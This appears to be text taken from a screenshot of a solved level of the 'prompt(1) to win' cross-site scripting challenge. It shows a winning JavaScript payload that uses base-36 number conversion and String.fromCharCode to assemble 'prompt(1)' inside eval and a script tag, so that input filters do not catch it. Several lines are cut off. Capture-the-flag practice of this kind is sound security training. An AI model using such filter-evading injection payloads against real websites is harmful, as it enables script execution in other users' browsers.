 prompt(1) to win
C
Text Viewer
YOU WON
EXP
eval((1558153217).toString(36).concat(String.fromCharCode(40)).concat(1
105
cat(String.fromCharCode(41)))
http://sandbox.prompt.ml
HTML source: <script>eval((1558153217).toString(36).concat(String.fromCharCo